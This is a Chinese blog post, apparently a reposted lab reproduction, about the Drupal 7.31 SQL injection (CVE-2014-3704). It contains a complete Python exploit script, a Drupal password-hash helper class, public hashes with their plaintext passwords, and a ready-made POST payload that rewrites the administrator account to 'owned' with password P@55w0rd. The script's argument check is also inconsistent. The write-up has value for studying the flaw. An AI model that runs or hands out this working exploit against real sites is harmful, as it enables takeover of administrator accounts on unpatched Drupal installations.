标签:apache2.4 target with log pre 网站 urllib password admin
Drupal 7.31
Drupal是一个开源内容管理平台,为数百万个网站和应用程序提供支持。
它是由世界各地积极和多样化的社区建立,使用和支持的。
0x01漏洞复现
复现环境:
1) Apache2.4
2) Php 7.0
3) drupal 7.31 https://www.drupal.org/drupal-7.31-release-notes(点击下载)
环境打包在目录下安装即可
中间遇到的问题:
解决方法:关闭extersion=php_mbstring.dll(修改前注意备份原来的)
Exploit:
原先管理员帐号:root 密码:rootxxxx
import urllib2,sys
from drupalpass import DrupalHash
host = sys.argv[1]
user = sys.argv[2]
password = sys.argv[3]
if len(sys.argv) != 3:
print "host username password"
print "http://nope.io admin wowsecure"
hash = DrupalHash("$S$CTo9G7Lx28rzCfpn4WB2hUlknDKv6QTqHaf82WLbhPT2K5TzKzML", password).get_hash()
target = ‘%s/?q=node&destination=node‘ % host
post_data = "name[0%20;update+users+set+name%3d\‘" +user +"‘+,+pass+%3d+‘" +hash[:55] +"‘+where+uid+%3d+\‘1\‘;;#%20%20]=bob&name[0]=larry&pass=lol&form_build_id=&form_id=user_login_block&op=Log+in"
content = urllib2.urlopen(url=target, data=post_data).read()
if "mb_strlen() expects parameter 1" in content:
print "Success!\nLogin now with user:%s and pass:%s" % (user, password)
import hashlib
# Calculate a non-truncated Drupal 7 compatible password hash.
# The consumer of these hashes must truncate correctly.
class DrupalHash:
def __init__(self, stored_hash, password):
self.itoa64 = ‘./0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz‘
self.last_hash = self.rehash(stored_hash, password)
def get_hash(self):
return self.last_hash
def password_get_count_log2(self, setting):
return self.itoa64.index(setting[3])
def password_crypt(self, algo, password, setting):
setting = setting[0:12]
if setting[0] != ‘$‘ or setting[2] != ‘$‘:
return False
count_log2 = self.password_get_count_log2(setting)
salt = setting[4:12]
if len(salt) < 8:
return False
count = 1 << count_log2
if algo == ‘md5‘:
hash_func = hashlib.md5
elif algo == ‘sha512‘:
hash_func = hashlib.sha512
else:
return False
hash_str = hash_func(salt + password).digest()
for c in range(count):
hash_str = hash_func(hash_str + password).digest()
output = setting + self.custom64(hash_str)
return output
def custom64(self, string, count = 0):
if count == 0:
count = len(string)
output = ‘‘
i = 0
itoa64 = self.itoa64
while 1:
value = ord(string[i])
i += 1
output += itoa64[value & 0x3f]
if i < count:
value |= ord(string[i]) << 8
output += itoa64[(value >> 6) & 0x3f]
if i >= count:
break
i += 1
if i < count:
value |= ord(string[i]) << 16
output += itoa64[(value >> 12) & 0x3f]
if i >= count:
break
i += 1
output += itoa64[(value >> 18) & 0x3f]
if i >= count:
break
return output
def rehash(self, stored_hash, password):
# Drupal 6 compatibility
if len(stored_hash) == 32 and stored_hash.find(‘$‘) == -1:
return hashlib.md5(password).hexdigest()
# Drupal 7
if stored_hash[0:2] == ‘U$‘:
stored_hash = stored_hash[1:]
password = hashlib.md5(password).hexdigest()
hash_type = stored_hash[0:3]
if hash_type == ‘$S$‘:
hash_str = self.password_crypt(‘sha512‘, password, stored_hash)
elif hash_type == ‘$H$‘ or hash_type == ‘$P$‘:
hash_str = self.password_crypt(‘md5‘, password, stored_hash)
else:
hash_str = False
return hash_str
我这里编译不成功
http://127.0.0.1/drupal-7.31/node?destination=node

点击 login 这里post修改查询语句,插入update的sql语句直接更改管理员帐号密码。
这里的加密方式调用官方的password-hash.sh 去生成自己的hash

这里报错了。
找了两个网上的公开的hash去update 。
$S$DkIkdKLIvRK0iVHm99X7B/M8QC17E1Tp/kMOd1Ie8V/PgWjtAZld ---->thanks
$S$CTo9G7Lx2mJrSyWmlh3NRTXL6AWJt35fzep9obyjkwezMHOgQf.s --->P@55w0rd.

Payload:
name[0%20;update+users+set+name%3d‘owned‘+,+pass+%3d+‘$S$CTo9G7Lx2mJrSyWmlh3NRTXL6AWJt35fzep9obyjkwezMHOgQf.s‘+where+uid+%3d+‘1‘;;#%20%20]=test3&name[0]=test&pass=shit2&test2=test&form_build_id=&form_id=user_login_block&op=Log+in
直接update用户:owned 密码:P@55w0rd
从数据库查询回来的结果或者mysql的监控可以看到,管理员的用户名和密码都被重置。owned用户提升为管理员,并且密码设为P@55w0rd。
ref:
[CVE-2014-3704]Drupal 7.31 SQL注入漏洞分析与复现
标签:apache2.4 target with log pre 网站 urllib password admin
原文地址:http://www.cnblogs.com/adislj777/p/6980480.html